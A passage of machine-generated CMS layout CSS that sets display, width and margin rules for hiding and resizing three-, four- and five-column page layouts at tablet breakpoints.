                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_4.sf_reglasdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_reglasdefault_5cols_hide_1.sf_reglasdefault_5cols_hide_2.sf_reglasdefault_5cols_hide_3.sf_reglasdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media all and (min-width:600px) and (max-width:1020px) {
/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_tabletdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_tabletdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_tabletdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in two rows with two columns on each row
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 50% !important;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 {
                                        clear: left;
                                    }
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }


                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20 {width: 50% !important;clear: none;}


                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_tabletdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20 .sf_5cols_1in_20, 
                                    .sf_tabletdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_tabletdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_tabletdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_tabletdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_tabletdefault_3cols_hide_1.sf_tabletdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_tabletdefault_3cols_hide_2.sf_tabletdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_tabletdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_3.sf_tabletdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_tabletdefault_4cols_hide_1.sf_tabletdefault_4cols_hide_2.sf_tabletdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
